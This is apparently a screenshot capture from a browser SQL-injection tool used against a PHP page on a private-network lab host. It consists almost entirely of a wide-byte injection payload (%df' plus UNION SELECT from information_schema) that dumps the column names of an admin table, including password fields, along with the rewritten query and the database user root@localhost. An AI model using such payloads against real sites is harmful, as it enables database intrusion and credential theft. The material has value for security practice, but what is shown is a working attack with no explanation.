 Load
http://192.168.3.23/wide/0x01/index.php?id=2%df' and 1=12 union select 1,group_concat(column_name),user() from
Split…
information_schema.columns where table_name=0x61646d696e %23
Execu…
Enable Post data Enable Referrer
SELECT * FROM news WHERE tid='2運' and 1=12 union select 1,group_concat(column_name),user() from information_schema.columns where
table_name=0x61646d696e #'
uid,name,pass,id,uname,passwd,email
root@localhost